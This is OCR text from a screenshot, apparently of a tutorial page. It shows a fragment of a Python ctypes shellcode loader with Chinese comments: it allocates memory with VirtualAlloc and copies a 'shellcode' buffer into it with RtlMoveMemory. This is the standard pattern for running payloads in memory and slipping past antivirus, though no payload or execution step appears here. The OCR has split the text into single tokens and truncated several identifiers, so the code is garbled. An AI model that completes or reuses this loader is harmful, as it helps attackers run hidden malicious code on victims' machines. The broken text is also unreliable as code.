
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64

ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
   ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

   ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小

   ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x300
   ctypes
.
c_int
(
0x04
)
 #该内存的初始保护属性，
0
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
   ctypes
.
c_uint64
(
ptr
)
,
   buffered
,
   ctypes
.
c_int
(
len
(
shellcode
)
)
)